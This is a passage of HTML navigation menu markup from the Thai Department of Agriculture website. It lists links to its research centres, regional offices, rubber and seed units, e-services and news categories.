		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25236"><a target="_blank" href="https://www.doa.go.th/hc/chiangrai">ศูนย์วิจัยพืชสวนเชียงราย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25237"><a target="_blank" href="https://www.doa.go.th/hc/sukhothai">ศูนย์วิจัยพืชสวนสุโขทัย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25238"><a target="_blank" href="https://www.doa.go.th/hc/loei">ศูนย์วิจัยพืชสวนเลย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25239"><a target="_blank" href="https://www.doa.go.th/hc/sisaket">ศูนย์วิจัยพืชสวนศรีสะเกษ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25240"><a target="_blank" href="https://www.doa.go.th/hc/chanthaburi">ศูนย์วิจัยพืชสวนจันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25241"><a target="_blank" href="https://www.doa.go.th/hc/chumphon">ศูนย์วิจัยพืชสวนชุมพร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25242"><a target="_blank" href="https://www.doa.go.th/hc/trang">ศูนย์วิจัยพืชสวนตรัง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243"><a target="_blank" href="https://www.doa.go.th/hc/yala">ศูนย์วิจัยพืชสวนยะลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25244"><a target="_blank" href="https://www.doa.go.th/hc/khaokho">ศูนย์วิจัยการเกษตรที่สูงเพชรบูรณ์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25245"><a target="_blank" href="https://www.doa.go.th/hc/cmrarc">ศูนย์วิจัยเกษตรหลวงเชียงใหม่</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25213"><a target="_blank" href="#">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25214"><a target="_blank" href="https://www.doa.go.th/fcri/">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25215"><a target="_blank" href="https://www.doa.go.th/fc/chiangmai/">ศูนย์วิจัยพืชไร่เชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25216"><a target="_blank" href="https://www.doa.go.th/fc/chainat">ศูนย์วิจัยพืชไร่ชัยนาท</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25217"><a target="_blank" href="https://www.doa.go.th/fc/nakhonsawan">ศูนย์วิจัยพืชไร่นครสวรรค์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25218"><a target="_blank" href="https://www.doa.go.th/fc/khonkaen">ศูนย์วิจัยพืชไร่ขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.doa.go.th/fc/ubonratchathani">ศูนย์วิจัยพืชไร่อุบลราชธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a target="_blank" href="https://www.doa.go.th/fc/rayong">ศูนย์วิจัยพืชไร่ระยอง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a target="_blank" href="https://www.doa.go.th/fc/songkhla">ศูนย์วิจัยพืชไร่สงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a target="_blank" href="https://www.doa.go.th/fc/suphanburi">ศูนย์วิจัยพืชไร่สุพรรณบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25223"><a target="_blank" href="https://www.doa.go.th/fc/palmsurat">ศูนย์วิจัยปาล์มน้ำมันสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a target="_blank" href="https://www.doa.go.th/fc/palmkrabi/">ศูนย์วิจัยปาล์มน้ำมันกระบี่</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25246"><a target="_blank" href="#">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25247"><a target="_blank" href="https://www.doa.go.th/apsrdo">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a target="_blank" href="https://www.doa.go.th/apsrdokk">ศูนย์วิจัยพัฒนาปัจจัยการผลิตทางการเกษตรขอนแก่น</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25249"><a href="#">กองการยาง</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="https://www.doa.go.th/rubber">กองการยาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25251"><a target="_blank" href="https://www.doa.go.th/rc/songkhla">ศูนย์ควบคุมยางสงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a target="_blank" href="https://www.doa.go.th/rc/suratthani">ศูนย์ควบคุมยางสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25357"><a target="_blank" href="https://www.doa.go.th/rc/chachoengsao">ศูนย์ควบคุมยางฉะเชิงเทรา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25358"><a target="_blank" href="https://www.doa.go.th/rc/buriram">ศูนย์ควบคุมยางบุรีรัมย์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25359"><a target="_blank" href="https://www.doa.go.th/rc/nongkhai">ศูนย์ควบคุมยางหนองคาย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a target="_blank" href="https://www.doa.go.th/rc/chiangrai">ศูนย์ควบคุมยางเชียงราย</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25367"><a target="_blank" href="#">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25368"><a target="_blank" href="https://www.doa.go.th/seed">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25369"><a target="_blank" href="https://www.doa.go.th/sc/phitsanulok">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชพิษณุโลก</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25370"><a target="_blank" href="https://www.doa.go.th/sc/chiangmai">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชเชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25371"><a target="_blank" href="https://www.doa.go.th/sc/khonkaen">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25372"><a target="_blank" href="https://www.doa.go.th/sc/lopburi">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชลพบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25373"><a target="_blank" href="https://www.doa.go.th/sc/suratthani">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชสุราษฏร์ธานี</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25374"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25375"><a target="_blank" href="https://www.doa.go.th/oard1/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1 จ.เชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25376"><a target="_blank" href="https://www.doa.go.th/ac/phare/">ศูนย์วิจัยและพัฒนาการเกษตรแพร่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25377"><a target="_blank" href="https://www.doa.go.th/ac/nan/">ศูนย์วิจัยและพัฒนาการเกษตรน่าน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25379"><a target="_blank" href="https://www.doa.go.th/hc/wawee/">ศูนย์วิจัยและพัฒนาการเกษตรที่สูงเชียงราย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25378"><a target="_blank" href="https://www.doa.go.th/ac/lampang/">ศูนย์วิจัยและพัฒนาการเกษตรลำปาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25380"><a target="_blank" href="https://www.doa.go.th/ac/chiangmai/">ศูนย์วิจัยและพัฒนาการเกษตรเชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25381"><a target="_blank" href="https://www.doa.go.th/ac/maehongson/">ศูนย์วิจัยและพัฒนาการเกษตรแม่ฮ่องสอน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25382"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25383"><a target="_blank" href="https://www.doa.go.th/oard2/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2 จ.พิษณุโลก</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25384"><a target="_blank" href="http://www.svppijit.com/">ศูนย์วิจัยและพัฒนาการเกษตรพิจิตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25385"><a target="_blank" href="https://www.doa.go.th/ac/sukhothai/">ศูนย์วิจัยและพัฒนาการเกษตรสุโขทัย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a target="_blank" href="https://www.doa.go.th/ac/tak/">ศูนย์วิจัยและพัฒนาการเกษตรตาก</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25387"><a target="_blank" href="https://www.doa.go.th/ac/uttaradit/">ศูนย์วิจัยและพัฒนาการเกษตรอุตรดิตถ์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25388"><a target="_blank" href="https://www.doa.go.th/ac/phetchabun/">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบูรณ์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25389"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25390"><a target="_blank" href="https://oard3.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3 จ.ขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25391"><a target="_blank" href="https://oard3.doa.go.th/nongkhai">ศูนย์วิจัยและพัฒนาการเกษตรหนองคาย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25392"><a target="_blank" href="https://oard3.doa.go.th/kalasin">ศูนย์วิจัยและพัฒนาการเกษตรกาฬสินธุ์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25393"><a target="_blank" href="https://oard3.doa.go.th/loei/">ศูนย์วิจัยและพัฒนาการเกษตรเลย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25394"><a target="_blank" href="https://oard3.doa.go.th/udorn/">ศูนย์วิจัยและพัฒนาการเกษตรอุดรธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25395"><a target="_blank" href="https://oard3.doa.go.th/mukdahan/">ศูนย์วิจัยและพัฒนาการเกษตรมุกดาหาร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25396"><a target="_blank" href="https://oard3.doa.go.th/sakonnakhorn/">ศูนย์วิจัยและพัฒนาการเกษตรสกลนคร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25397"><a target="_blank" href="https://oard3.doa.go.th/nakonpanom/">ศูนย์วิจัยและพัฒนาการเกษตรนครพนม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25398"><a target="_blank" href="https://oard3.doa.go.th/chaiyaphum/">ศูนย์วิจัยและพัฒนาการเกษตรชัยภูมิ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25399"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25400"><a target="_blank" href="https://oard4.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4 จ.อุบลราชธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25401"><a target="_blank" href="https://oard4.doa.go.th/nakhonratchasima/">ศูนย์วิจัยและพัฒนาการเกษตรนครราชสีมา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25402"><a target="_blank" href="https://oard4.doa.go.th/nonsung/">ศูนย์วิจัยและพัฒนาการเกษตรโนนสูง จังหวัดนครราชสีมา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25403"><a target="_blank" href="https://oard4.doa.go.th/surin/">ศูนย์วิจัยและพัฒนาการเกษตรสุรินทร์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25404"><a target="_blank" href="https://oard4.doa.go.th/mahasarakham/">ศูนย์วิจัยและพัฒนาการเกษตรมหาสารคาม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25405"><a target="_blank" href="https://oard4.doa.go.th/roiet/">ศูนย์วิจัยและพัฒนาการเกษตรร้อยเอ็ด</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25406"><a target="_blank" href="https://oard4.doa.go.th/buriram/">ศูนย์วิจัยและพัฒนาการเกษตรบุรีรัมย์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25407"><a target="_blank" href="https://oard4.doa.go.th/amnatcharoen/">ศูนย์วิจัยและพัฒนาการเกษตรอำนาจเจริญ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25408"><a target="_blank" href="https://oard4.doa.go.th/yasothon/">ศูนย์วิจัยและพัฒนาการเกษตรยโสธร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84135"><a target="_blank" href="https://oard4.doa.go.th/sisaket/">ศูนย์วิจัยและพัฒนาการเกษตรศรีสะเกษ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25410"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a target="_blank" href="https://www.doa.go.th/oard5/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5 จ.ชัยนาท</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25412"><a target="_blank" href="https://www.doa.go.th/ac/kanchanaburi/">ศูนย์วิจัยและพัฒนาการเกษตรกาญจนบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25413"><a target="_blank" href="https://www.doa.go.th/ac/phetchaburi">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25414"><a target="_blank" href="https://www.doa.go.th/ac/pathumthani/">ศูนย์วิจัยและพัฒนาการเกษตรปทุมธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25415"><a target="_blank" href="https://www.doa.go.th/ac/ratchaburi/">ศูนย์วิจัยและพัฒนาการเกษตรราชบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25416"><a target="_blank" href="https://www.doa.go.th/ac/uthaithani">ศูนย์วิจัยและพัฒนาการเกษตรอุทัยธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25417"><a target="_blank" href="https://www.doa.go.th/ac/nakhonpathom">ศูนย์วิจัยและพัฒนาการเกษตรนครปฐม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25418"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsawan/">ศูนย์วิจัยและพัฒนาการเกษตรนครสวรรค์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25426"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25427"><a target="_blank" href="https://www.doa.go.th/oard6/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6 จ.จันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25431"><a target="_blank" href="https://www.doa.go.th/ac/rayong">ศูนย์วิจัยและพัฒนาการเกษตรระยอง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25432"><a target="_blank" href="https://www.doa.go.th/ac/prachinburi">ศูนย์วิจัยและพัฒนาการเกษตรปราจีนบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25433"><a target="_blank" href="https://www.doa.go.th/ac/chanthaburi">ศูนย์วิจัยและพัฒนาการเกษตรจันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25434"><a target="_blank" href="https://www.doa.go.th/ac/chacho/">ศูนย์วิจัยและพัฒนาการเกษตรฉะเชิงเทรา</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25469"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25470"><a target="_blank" href="https://www.doa.go.th/oard7/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7 จ.สุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25471"><a target="_blank" href="https://www.doa.go.th/ac/suratthani">ศูนย์วิจัยและพัฒนาการเกษตรสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25472"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsithammarat">ศูนย์วิจัยและพัฒนาการเกษตรนครศรีธรรมราช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25473"><a target="_blank" href="https://www.doa.go.th/ac/krabi/">ศูนย์วิจัยและพัฒนาการเกษตรกระบี่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25474"><a target="_blank" href="https://www.doa.go.th/ac/ranong/">ศูนย์วิจัยและพัฒนาการเกษตรระนอง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25475"><a target="_blank" href="https://www.doa.go.th/ac/phuket/">ศูนย์วิจัยและพัฒนาการเกษตรภูเก็ต</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25476"><a target="_blank" href="https://www.doa.go.th/ac/phangnga">ศูนย์วิจัยและพัฒนาการเกษตรพังงา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25477"><a target="_blank" href="https://www.doa.go.th/ac/chumphon/">ศูนย์วิจัยและพัฒนาการเกษตรชุมพร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176"><a target="_blank" href="http://www.doa.go.th/ac/prachuapkhirikhan/">ศูนย์วิจัยและพัฒนาการเกษตรประจวบคีรีขันธ์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25478"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25479"><a target="_blank" href="https://www.doa.go.th/oard8/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8 จ.สงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25480"><a target="_blank" href="https://www.doa.go.th/ac/trang/">ศูนย์วิจัยและพัฒนาการเกษตรตรัง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25481"><a target="_blank" href="https://www.doa.go.th/ac/narathiwat/">ศูนย์วิจัยและพัฒนาการเกษตรนราธิวาส</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25482"><a target="_blank" href="https://www.doa.go.th/ac/ruso/">ศูนย์วิจัยและพัฒนาการเกษตรรือเสาะ จังหวัดนราธิวาส</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25483"><a target="_blank" href="https://www.doa.go.th/ac/pattani/">ศูนย์วิจัยและพัฒนาการเกษตรปัตตานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25484"><a target="_blank" href="https://www.doa.go.th/ac/yala/">ศูนย์วิจัยและพัฒนาการเกษตรยะลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25485"><a target="_blank" href="https://www.doa.go.th/ac/phatthalung/">ศูนย์วิจัยและพัฒนาการเกษตรพัทลุง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25486"><a target="_blank" href="https://www.doa.go.th/ac/songkhla">ศูนย์วิจัยและพัฒนาการเกษตรสงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25487"><a target="_blank" href="https://www.doa.go.th/ac/satun/">ศูนย์วิจัยและพัฒนาการเกษตรสตูล</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704"><a href="#">บริการ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67075"><a href="#">e-Services สำหรับประชาชน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38408"><a target="_blank" href="https://doansw.doa.go.th/nsw/">ระบบงานบริการ NSW</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67094"><a target="_blank" href="https://doa.go.th/b2g-rubber/">ระบบยื่นคำขอและออกใบอนุญาตยางพาราแบบ B2G</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67095"><a target="_blank" href="https://e-phyto.doa.go.th/">ระบบใบรับรองสุขอนามัยพืชอิเล็กทรอนิกส์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67097"><a target="_blank" href="https://gap.doa.go.th/">GAP DOA Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67096"><a target="_blank" href="http://e-gmo.doa.go.th:21008/">ระบบยื่นคำขอและออกใบรับรองพืชที่ตัดต่อและไม่ตัดต่อสารพันธุกรรม (GMOs)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67098"><a target="_blank" href="http://organic.doa.go.th/">ระบบตรวจสอบรับรองแหล่งผลิตพืชอินทรีย์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16008"><a target="_blank" href="http://pesticide.doa.go.th/doa_sprayer/farmer/">ระบบผู้ใช้รับจ้างพ่นวัตถุอันตรายไกลโฟเซต</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67099"><a href="http://exam_farmer.doa.go.th/doa_sprayer_exam4/farmer/">ระบบอบรมผู้ใช้วัตถุอันตรายไกลโฟเซต</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67101"><a target="_blank" href="http://el.doa.go.th/">ระบบบริหารจัดการประเมินผลการขึ้นทะเบียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67102"><a target="_blank" href="http://www.kasetservices.com/">ระบบค้นหาทะเบียนปุ๋ยเคมี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67104"><a target="_blank" href="https://doaplant.doa.go.th/">ฐานข้อมูลพรรณพืชและเชื้อพันธุกรรมพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67105"><a target="_blank" href="https://thaiimplant.doa.go.th/">THAI-IM-PLANT</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67106"><a target="_blank" href="https://hmap.doa.go.th/">ระบบพื้นที่เหมาะสมสำหรับการปลูกกัญชงเมล็ด</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79268"><a href="https://doa-soiltestkit.doa.go.th/">แนะนำการใช้ปุ๋ยตามค่าวิเคราะห์ดิน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a target="_blank" href="http://at.doa.go.th/ew/index.php">เตือนภัยการผลิตพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49496"><a target="_blank" href="https://fc.doa.go.th/doamap/">ระบบข้อมูลทรัพยากร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67103"><a href="https://info.go.th/#!/th/ListOrganization/0709">คู่มือสำหรับประชาชน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67100"><a target="_blank" href="https://www.doa.go.th/doaecc/">ศูนย์ราชการสะดวก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67067"><a href="#">e-Services สำหรับเจ้าหน้าที่</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67068"><a target="_blank" href="https://workd.go.th/email">ระบบจดหมายอิเล็กทรอนิกส์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67070"><a target="_blank" href="https://edoc.doa.go.th/saraban/">ระบบสารบรรณอิเล็กทรอนิกส์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69256"><a href="https://www.proquest.com/">ระบบฐานข้อมูลงานวิจัยด้านการเกษตรและสิ่งแวดล้อม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67071"><a target="_blank" href="https://slip.doa.go.th/">ระบบ Slip Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13880"><a href="http://at.doa.go.th/person/">บุคลากรกรมวิชาการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67073"><a target="_blank" href="https://dpis6.doa.go.th/">ระบบสารสนเทศทรัพยากรบุคคลระดับกรม (DPIS)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67074"><a href="https://sv3.doa.go.th/">ระบบนำส่งตัวอย่างทดสอบวัตถุมีพิษการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67093"><a href="https://me.doa.go.th/">ระบบสารสนเทศสำหรับการกำกับติดตามการปฏิบัติราชการ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67072"><a target="_blank" href="https://www.doacoop.com/">สหกรณ์ออมทรัพย์กรมวิชาการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67069"><a target="_blank" href="https://www.gpf.or.th/">กองทุนบำเหน็จบำนาญข้าราชการ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30880"><a href="https://www.doa.go.th/th/%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%82%E0%B8%AB%E0%B8%A5%E0%B8%94/">เอกสารดาวน์โหลด</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-149"><a href="#">ข่าวสาร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65337"><a href="https://www.doa.go.th/th/category/news-royal/">ข่าวพระราชกรณียกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28846"><a href="https://www.doa.go.th/th/category/news_board/">ข่าวผู้บริหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65338"><a href="https://www.doa.go.th/th/category/news_activity/">ข่าวกิจกรรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28847"><a href="https://www.doa.go.th/th/category/news_release/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28848"><a href="https://www.doa.go.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8/">ข่าวประกาศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.doa.go.th/human/">ข่าวรับสมัครงาน</a></li>
